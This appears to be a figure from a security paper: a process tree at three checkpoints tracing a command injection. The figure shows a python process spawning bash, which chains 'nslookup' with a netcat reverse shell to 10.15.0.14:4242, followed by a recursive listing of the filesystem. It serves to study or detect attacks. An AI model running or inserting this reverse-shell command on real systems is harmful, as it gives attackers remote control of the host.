 Time Checkpointed Process Tree
T [1]python [3]bash -c nslookup www.google.com ;nc 10.15.0.14 4242 -e /bin/sh
[4]nslookup www.google.com
T+2 [1]python [3]bash -c nslookup www.google.com ;nc 10.15.0.14 4242 -e /bin/sh
[5]/bin/sh
T+4 [1]python [3]bash -c nslookup www.google.com ;nc 10.15.0.14 4242 -e /bin/sh
[5]/bin/sh [6]ls -R -A /